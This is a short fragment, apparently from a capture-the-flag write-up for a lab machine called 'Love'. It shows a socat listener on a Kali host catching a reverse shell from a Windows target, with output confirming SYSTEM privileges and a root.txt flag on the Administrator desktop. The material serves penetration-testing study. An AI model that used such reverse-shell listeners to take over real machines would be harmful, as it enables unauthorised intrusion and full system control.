 kali ~ Box_Notes Love rlwrap socat -d TCP4-LISTEN:4445,fork STDOUT
2024/02/25 17:11:20 socat[14916] W address is opened in read-write mode but only supports write-only
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Administrator\Desktop
04/13/2021  02:20 AM    <DIR>          .
04/13/2021  02:20 AM    <DIR>          ..
02/25/2024  06:52 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,172,079,104 bytes free